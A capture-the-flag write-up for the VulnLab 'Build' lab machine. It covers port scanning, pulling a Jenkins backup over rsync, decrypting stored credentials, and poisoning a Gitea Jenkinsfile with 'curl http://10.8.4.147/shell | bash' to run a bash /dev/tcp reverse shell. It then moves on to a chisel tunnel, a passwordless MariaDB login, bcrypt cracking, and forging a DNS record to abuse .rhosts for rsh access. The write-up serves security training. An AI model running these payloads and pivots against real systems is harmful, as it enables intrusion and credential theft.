VulnLab Build
VulnLab Build
Build
Recon
Perform basic port scan using rustscan and nmap
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
└─$ rustscan -a 10.10.108.36 -r 1-65535
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: http://discord.skerritt.blog :
: https://github.com/RustScan/RustScan :
--------------------------------------
To scan or not to scan? That is the question.
[~] The config file is expected to be at "/home/kali/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.10.108.36:22
Open 10.10.108.36:53
Open 10.10.108.36:512
Open 10.10.108.36:513
Open 10.10.108.36:514
Open 10.10.108.36:873
Open 10.10.108.36:3000
[~] Starting Script(s)
[~] Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-05 23:36 +05
Initiating Ping Scan at 23:36
Scanning 10.10.108.36 [4 ports]
Completed Ping Scan at 23:36, 0.12s elapsed (1 total hosts)
Initiating Parallel DNS resolution of 1 host. at 23:36
Completed Parallel DNS resolution of 1 host. at 23:36, 0.06s elapsed
DNS resolution of 1 IPs took 0.07s. Mode: Async [#: 1, OK: 0, NX: 1, DR: 0, SF: 0, TR: 1, CN: 0]
Initiating SYN Stealth Scan at 23:36
Scanning 10.10.108.36 [7 ports]
Discovered open port 53/tcp on 10.10.108.36
Discovered open port 22/tcp on 10.10.108.36
Discovered open port 513/tcp on 10.10.108.36
Discovered open port 512/tcp on 10.10.108.36
Discovered open port 873/tcp on 10.10.108.36
Discovered open port 514/tcp on 10.10.108.36
Discovered open port 3000/tcp on 10.10.108.36
Completed SYN Stealth Scan at 23:36, 0.11s elapsed (7 total ports)
Nmap scan report for 10.10.108.36
Host is up, received echo-reply ttl 63 (0.086s latency).
Scanned at 2024-12-05 23:36:00 +05 for 0s
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 63
53/tcp open domain syn-ack ttl 62
512/tcp open exec syn-ack ttl 63
513/tcp open login syn-ack ttl 63
514/tcp open shell syn-ack ttl 63
873/tcp open rsync syn-ack ttl 63
3000/tcp open ppp syn-ack ttl 62
Read data files from: /usr/share/nmap
Nmap done: 1 IP address (1 host up) scanned in 0.40 seconds
Raw packets sent: 11 (460B) | Rcvd: 8 (336B)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
└─$ nmap -sC -sV -p- 10.10.108.36
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-12-05 23:36 +05
Nmap scan report for 10.10.108.36
Host is up (0.089s latency).
Not shown: 65526 closed tcp ports (reset)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 47:21:73:e2:6b:96:cd:f9:13:11:af:40:c8:4d:d6:7f (ECDSA)
|_ 256 2b:5e:ba:f3:72:d3:b3:09:df:25:41:29:09:f4:7b:f5 (ED25519)
53/tcp open domain PowerDNS
| dns-nsid:
| NSID: pdns (70646e73)
|_ id.server: pdns
512/tcp open exec netkit-rsh rexecd
513/tcp open login?
514/tcp open shell Netkit rshd
873/tcp open rsync (protocol version 31)
3000/tcp open ppp?
| fingerprint-strings:
| GenericLines, Help, RTSPRequest:
| HTTP/1.1 400 Bad Request
| Content-Type: text/plain; charset=utf-8
| Connection: close
| Request
| GetRequest:
| HTTP/1.0 200 OK
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Content-Type: text/html; charset=utf-8
| Set-Cookie: i_like_gitea=34b705fc1d1c31de; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=TDnKpHWhL7EaNDXhgokdjAHvbRs6MTczMzQyMzk0NjM4NTEwNzI4OQ; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Thu, 05 Dec 2024 18:39:06 GMT
| <!DOCTYPE html>
| <html lang="en-US" class="theme-auto">
| <head>
| <meta name="viewport" content="width=device-width, initial-scale=1">
| <title>Gitea: Git with a cup of tea</title>
| <link rel="manifest" href="data:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHRlYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3RhcnRfdXJsIjoiaHR0cDovL2J1aWxkLnZsOjMwMDAvIiwiaWNvbnMiOlt7InNyYyI6Imh0dHA6Ly9idWlsZC52bDozMDAwL2Fzc2V0cy9pbWcvbG9nby5wbmciLCJ0eXBlIjoiaW1hZ2UvcG5nIiwic2l6ZXMiOiI1MTJ
| HTTPOptions:
| HTTP/1.0 405 Method Not Allowed
| Allow: HEAD
| Allow: GET
| Cache-Control: max-age=0, private, must-revalidate, no-transform
| Set-Cookie: i_like_gitea=d04f75ac5b592f6c; Path=/; HttpOnly; SameSite=Lax
| Set-Cookie: _csrf=akrIN4M89C2d7gk5bGyErTwb-E86MTczMzQyMzk1MTg2NzY5NTUwNw; Path=/; Max-Age=86400; HttpOnly; SameSite=Lax
| X-Frame-Options: SAMEORIGIN
| Date: Thu, 05 Dec 2024 18:39:11 GMT
|_ Content-Length: 0
3306/tcp filtered mysql
8081/tcp filtered blackice-icecap
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port3000-TCP:V=7.94SVN%I=7%D=12/5%Time=6751F395%P=x86_64-pc-linux-gnu%r
SF:(GenericLines,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x
SF:20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Ba
SF:d\x20Request")%r(GetRequest,2990,"HTTP/1\.0\x20200\x20OK\r\nCache-Contr
SF:ol:\x20max-age=0,\x20private,\x20must-revalidate,\x20no-transform\r\nCo
SF:ntent-Type:\x20text/html;\x20charset=utf-8\r\nSet-Cookie:\x20i_like_git
SF:ea=34b705fc1d1c31de;\x20Path=/;\x20HttpOnly;\x20SameSite=Lax\r\nSet-Coo
SF:kie:\x20_csrf=TDnKpHWhL7EaNDXhgokdjAHvbRs6MTczMzQyMzk0NjM4NTEwNzI4OQ;\x
SF:20Path=/;\x20Max-Age=86400;\x20HttpOnly;\x20SameSite=Lax\r\nX-Frame-Opt
SF:ions:\x20SAMEORIGIN\r\nDate:\x20Thu,\x2005\x20Dec\x202024\x2018:39:06\x
SF:20GMT\r\n\r\n<!DOCTYPE\x20html>\n<html\x20lang=\"en-US\"\x20class=\"the
SF:me-auto\">\n<head>\n\t<meta\x20name=\"viewport\"\x20content=\"width=dev
SF:ice-width,\x20initial-scale=1\">\n\t<title>Gitea:\x20Git\x20with\x20a\x
SF:20cup\x20of\x20tea</title>\n\t<link\x20rel=\"manifest\"\x20href=\"data:
SF:application/json;base64,eyJuYW1lIjoiR2l0ZWE6IEdpdCB3aXRoIGEgY3VwIG9mIHR
SF:lYSIsInNob3J0X25hbWUiOiJHaXRlYTogR2l0IHdpdGggYSBjdXAgb2YgdGVhIiwic3Rhcn
SF:RfdXJsIjoiaHR0cDovL2J1aWxkLnZsOjMwMDAvIiwiaWNvbnMiOlt7InNyYyI6Imh0dHA6L
SF:y9idWlsZC52bDozMDAwL2Fzc2V0cy9pbWcvbG9nby5wbmciLCJ0eXBlIjoiaW1hZ2UvcG5n
SF:Iiwic2l6ZXMiOiI1MTJ")%r(Help,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\n
SF:Content-Type:\x20text/plain;\x20charset=utf-8\r\nConnection:\x20close\r
SF:\n\r\n400\x20Bad\x20Request")%r(HTTPOptions,197,"HTTP/1\.0\x20405\x20Me
SF:thod\x20Not\x20Allowed\r\nAllow:\x20HEAD\r\nAllow:\x20GET\r\nCache-Cont
SF:rol:\x20max-age=0,\x20private,\x20must-revalidate,\x20no-transform\r\nS
SF:et-Cookie:\x20i_like_gitea=d04f75ac5b592f6c;\x20Path=/;\x20HttpOnly;\x2
SF:0SameSite=Lax\r\nSet-Cookie:\x20_csrf=akrIN4M89C2d7gk5bGyErTwb-E86MTczM
SF:zQyMzk1MTg2NzY5NTUwNw;\x20Path=/;\x20Max-Age=86400;\x20HttpOnly;\x20Sam
SF:eSite=Lax\r\nX-Frame-Options:\x20SAMEORIGIN\r\nDate:\x20Thu,\x2005\x20D
SF:ec\x202024\x2018:39:11\x20GMT\r\nContent-Length:\x200\r\n\r\n")%r(RTSPR
SF:equest,67,"HTTP/1\.1\x20400\x20Bad\x20Request\r\nContent-Type:\x20text/
SF:plain;\x20charset=utf-8\r\nConnection:\x20close\r\n\r\n400\x20Bad\x20Re
SF:quest");
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 328.78 seconds
Gitea is available port on 3000, 3306 and 8081 are filtered.
Nothing interesting there. But we saw rsync, so let’s check it
1
2
└─$ rsync -av --list-only rsync://10.10.108.36
backups backups
1
2
3
4
5
6
7
└─$ rsync -av --list-only rsync://10.10.108.36/backups
receiving incremental file list
drwxr-xr-x 4,096 2024/05/02 18:26:31 .
-rw-r--r-- 376,289,280 2024/05/02 18:26:19 jenkins.tar.gz
sent 24 bytes received 82 bytes 42.40 bytes/sec
total size is 376,289,280 speedup is 3,549,898.87
Let’s download the archive
1
2
3
4
5
6
7
8
9
10
└─$ rsync -av rsync://10.10.108.36/backups ./rsync_backups
receiving incremental file list
created directory ./rsync_backups
./
jenkins.tar.gz
sent 54 bytes received 376,381,276 bytes 794,891.93 bytes/sec
total size is 376,289,280 speedup is 1.00
1
2
3
4
5
└─$ tar xvf jenkins.tar.gz
jenkins_configuration/
jenkins_configuration/jenkins.model.ArtifactManagerConfiguration.xml
jenkins_configuration/hudson.plugins.git.GitTool.xml
<SNIP>
User
After downloading we find a password hash in users/admin_8569439066427679502/config.xml
1
2
3
4
5
6
7
8
└─$ cat users/admin_8569439066427679502/config.xml
<?xml version='1.1' encoding='UTF-8'?>
<user>
<SNIP>
<hudson.security.HudsonPrivateSecurityRealm_-Details>
<passwordHash>#jbcrypt:$2a$10$PaXdGyit8MLC9CEPjgw15.<REDACTED></passwordHash>
<SNIP>
</user>
Also grepping for password showed better results, we find the same user buildadm in config file within jobs folder
1
2
3
4
5
6
7
8
└─$ grep -nlir "password" .
./users/admin_8569439066427679502/config.xml
./plugins/pipeline-model-api/WEB-INF/lib/mailapi-1.6.2.jar
./plugins/credentials/help/domain/name.html
./plugins/credentials/help/domain/name_it.html
./plugins/credentials/WEB-INF/lib/credentials.jar
<SNIP>
./jobs/build/config.xml
Let’s try decrypting password. Download this or this decryptor and decrypt the password
1
2
└─$ python3 jenkins_offline_decrypt.py rsync_backups/jenkins_configuration/secrets/master.key rsync_backups/jenkins_configuration/secrets/hudson.util.Secret rsync_backups/jenkins_configuration/jobs/build/config.xml
<REDACTED>

Now, we can login to Gitea using creds buildadm:<REDACTED>. There we can edit Jenkinsfile which is responsible for pipeline
Host revshell payload /bin/bash -i >& /dev/tcp/10.8.4.147/6666 0>&1 (Check revshells.com)
1
2
3
└─$ cat shell
/bin/bash -i >& /dev/tcp/10.8.4.147/6666 0>&1
1
2
3
4
5
6
7
8
9
10
11
pipeline {
agent any
stages {
stage('Do nothing') {
steps {
sh 'curl http://10.8.4.147/shell | bash'
}
}
}
}


Start listener and commit the changes. After few minutes, the listener will receive connection.
Root
We see .dockerenv, meaning it’s a docker container
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
root@5ac6c7d6fb8e:/# ls -lha
ls -lha
total 60K
drwxr-xr-x 1 root root 4.0K May 9 2024 .
drwxr-xr-x 1 root root 4.0K May 9 2024 ..
-rwxr-xr-x 1 root root 0 May 9 2024 .dockerenv
lrwxrwxrwx 1 root root 7 Jan 10 2024 bin -> usr/bin
drwxr-xr-x 2 root root 4.0K Dec 9 2023 boot
drwxr-xr-x 5 root root 340 Dec 6 16:40 dev
drwxr-xr-x 1 root root 4.0K May 9 2024 etc
drwxr-xr-x 2 root root 4.0K Dec 9 2023 home
lrwxrwxrwx 1 root root 7 Jan 10 2024 lib -> usr/lib
lrwxrwxrwx 1 root root 9 Jan 10 2024 lib32 -> usr/lib32
lrwxrwxrwx 1 root root 9 Jan 10 2024 lib64 -> usr/lib64
lrwxrwxrwx 1 root root 10 Jan 10 2024 libx32 -> usr/libx32
drwxr-xr-x 2 root root 4.0K Jan 10 2024 media
drwxr-xr-x 2 root root 4.0K Jan 10 2024 mnt
drwxr-xr-x 1 root root 4.0K Jan 16 2024 opt
dr-xr-xr-x 198 root root 0 Dec 6 16:40 proc
drwxr-xr-x 3 root root 4.0K May 2 2024 root
drwxr-xr-x 1 root root 4.0K Jan 16 2024 run
lrwxrwxrwx 1 root root 8 Jan 10 2024 sbin -> usr/sbin
drwxr-xr-x 2 root root 4.0K Jan 10 2024 srv
dr-xr-xr-x 13 root root 0 Dec 6 16:40 sys
drwxrwxrwt 1 root root 4.0K Dec 6 16:40 tmp
drwxr-xr-x 1 root root 4.0K Jan 10 2024 usr
drwxr-xr-x 1 root root 4.0K Jan 16 2024 var
We find mounted host’s /root/scripts/root directory to container’s /root directory
1
2
3
4
5
6
7
8
9
10
11
root@5ac6c7d6fb8e:/# findmnt
findmnt
TARGET SOURCE FSTYPE OPTIONS
/ overlay overlay rw,relatime,lowerdir=/var/snap/docker/
<SNIP> cgroup2 ro,nosuid,nodev,noexec,relatime,nsdelegate,memory_recursiveprot
├─/root /dev/mapper/ubuntu--vg-ubuntu--lv[/root/scripts/root] ext4 rw,relatime
├─/var/jenkins_home /dev/mapper/ubuntu--vg-ubuntu--lv[/root/scripts/jenkins/jenkins_configuration] ext4 rw,relatime
├─/etc/resolv.conf /dev/mapper/ubuntu--vg-ubuntu--lv[/var/snap/docker/common/var-lib-docker/containers/5ac6c7d6fb8e8d06afc73cfa40eb2d2ba23b93c78588a626987f124d1a83962e/resolv.conf] ext4 rw,relatime
├─/etc/hostname /dev/mapper/ubuntu--vg-ubuntu--lv[/var/snap/docker/common/var-lib-docker/containers/5ac6c7d6fb8e8d06afc73cfa40eb2d2ba23b93c78588a626987f124d1a83962e/hostname] ext4 rw,relatime
└─/etc/hosts /dev/mapper/ubuntu--vg-ubuntu--lv[/var/snap/docker/common/var-lib-docker/containers/5ac6c7d6fb8e8d06afc73cfa40eb2d2ba23b93c78588a626987f124d1a83962e/hosts] ext4 rw,relatime
We see .rhosts file with interesting content. According to man page: The .rhosts file can allow specific remote users and/or hosts to execute commands on the local machine. Such an entry grants password-free access for the user with the login name user from host. We remember seeing rsh/rlogin ports open during nmap/rustscan
1
2
3
4
5
6
7
8
9
10
11
12
13
root@5ac6c7d6fb8e:~# ls -lha
ls -lha
total 20K
drwxr-xr-x 3 root root 4.0K May 2 2024 .
drwxr-xr-x 1 root root 4.0K May 9 2024 ..
lrwxrwxrwx 1 root root 9 May 1 2024 .bash_history -> /dev/null
-r-------- 1 root root 35 May 1 2024 .rhosts
drwxr-xr-x 2 root root 4.0K May 1 2024 .ssh
-rw------- 1 root root 37 May 1 2024 user.txt
root@5ac6c7d6fb8e:~# cat .rhosts
cat .rhosts
admin.build.vl +
intern.build.vl +
Let’s setup a tunnel using chisel.
1
2
3
4
5
6
7
8
9
root@5ac6c7d6fb8e:/tmp# curl http://10.8.4.147/chisel/chisel -sO
curl http://10.8.4.147/chisel/chisel -sO
root@5ac6c7d6fb8e:/tmp# chmod +x chisel
chmod +x chisel
root@5ac6c7d6fb8e:/tmp# ./chisel client 10.8.4.147:9001 R:socks
./chisel client 10.8.4.147:9001 R:socks
2024/12/06 17:31:41 client: Connecting to ws://10.8.4.147:9001
2024/12/06 17:31:42 client: Connected (Latency 88.785593ms)
1
2
3
4
5
6
└─$ ./chisel server -p 9001 --reverse
2024/12/06 22:31:22 server: Reverse tunnelling enabled
2024/12/06 22:31:22 server: Fingerprint fhhdLF8ICIdImoAUUbwjXwCTU7rdIaftUEcv1zNbZjk=
2024/12/06 22:31:22 server: Listening on http://0.0.0.0:9001
2024/12/06 22:32:58 server: session#1: tun: proxy#R:127.0.0.1:1080=>socks: Listening
We know that ip is 172.18.0.3
1
2
3
root@5ac6c7d6fb8e:/# hostname -I
hostname -I
172.18.0.3
We remember ports 3306 and 8081 being filtered, but now via tunnel they are both accessible
1
2
3
4
5
6
7
└─$ proxychains4 -q curl http://172.18.0.1:8081 -I
HTTP/1.1 401 Unauthorized
Transfer-Encoding: chunked
Connection: close
Content-Type: text/plain; charset=utf-8
Www-Authenticate: Basic realm="PowerDNS"
If we try connecting as root to mysql, it successfully authenticates without a password
1
2
3
4
5
6
7
8
9
10
11
12
└─$ proxychains -q mysql -h 172.18.0.1 -u root --skip-ssl
Welcome to the MariaDB monitor. Commands end with ; or \g.
Your MariaDB connection id is 31
Server version: 11.3.2-MariaDB-1:11.3.2+maria~ubu2204 mariadb.org binary distribution
Copyright (c) 2000, 2018, Oracle, MariaDB Corporation Ab and others.
Support MariaDB developers by giving a star at https://github.com/MariaDB/server
Type 'help;' or '\h' for help. Type '\c' to clear the current input statement.
MariaDB [(none)]>
Inside we see powerdnsadmin database. Let’s check it
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
MariaDB [(none)]> show databases;
+--------------------+
| Database |
+--------------------+
| information_schema |
| mysql |
| performance_schema |
| powerdnsadmin |
| sys |
+--------------------+
5 rows in set (0.090 sec)
MariaDB [(none)]> use powerdnsadmin;
Reading table information for completion of table and column names
You can turn off this feature to get a quicker startup with -A
Database changed
MariaDB [powerdnsadmin]>

We find dns records
1
2
3
4
5
6
7
8
9
10
11
12
13
14
MariaDB [powerdnsadmin]> select * from records;
+----+-----------+----------------------+------+------------------------------------------------------------------------------------------+------+------+----------+-----------+------+
| id | domain_id | name | type | content | ttl | prio | disabled | ordername | auth |
+----+-----------+----------------------+------+------------------------------------------------------------------------------------------+------+------+----------+-----------+------+
| 8 | 1 | db.build.vl | A | 172.18.0.4 | 60 | 0 | 0 | NULL | 1 |
| 9 | 1 | gitea.build.vl | A | 172.18.0.2 | 60 | 0 | 0 | NULL | 1 |
| 10 | 1 | intern.build.vl | A | 172.18.0.1 | 60 | 0 | 0 | NULL | 1 |
| 11 | 1 | jenkins.build.vl | A | 172.18.0.3 | 60 | 0 | 0 | NULL | 1 |
| 12 | 1 | pdns-worker.build.vl | A | 172.18.0.5 | 60 | 0 | 0 | NULL | 1 |
| 13 | 1 | pdns.build.vl | A | 172.18.0.6 | 60 | 0 | 0 | NULL | 1 |
| 14 | 1 | build.vl | SOA | a.misconfigured.dns.server.invalid hostmaster.build.vl 2024050201 10800 3600 604800 3600 | 1500 | 0 | 0 | NULL | 1 |
+----+-----------+----------------------+------+------------------------------------------------------------------------------------------+------+------+----------+-----------+------+
7 rows in set (0.089 sec)
We also retrieve admin’s password hash
1
2
3
4
5
6
7
8
MariaDB [powerdnsadmin]> select username,password,email from user;
+----------+--------------------------------------------------------------+----------------+
| username | password | email |
+----------+--------------------------------------------------------------+----------------+
| admin | $2b$12$<REDACTED>.hsEq | admin@build.vl |
+----------+--------------------------------------------------------------+----------------+
1 row in set (0.091 sec)
We manage to succesfully crack it using hashcat
1
2
3
4
5
6
7
8
9
└─$ hashcat -m 3200 hash /usr/share/wordlists/rockyou.txt
hashcat (v6.2.6) starting
OpenCL API (OpenCL 3.0 PoCL 6.0+debian Linux, None+Asserts, RELOC, LLVM 17.0.6, SLEEF, DISTRO, POCL_DEBUG) - Platform #1 [The pocl project]
============================================================================================================================================
* Device #1: cpu-sandybridge-12th Gen Intel(R) Core(TM) i5-12400, 2913/5891 MB (1024 MB allocatable), 4MCU
<SNIP>
$2b$12$<REDACTED>:<REDACTED>


We manage to open PowerDns admin panel, in 172.18.0.6 (based on mysql records). In order to do that, set proxy settings in Firefox to point to created socks tunnel
Now, we do remember a file .rhosts we found in /root directory in container. Since we can create A records, we can create one with admin.build.vl pointing to our IP

We successfully add a new record and can now connect via rsh
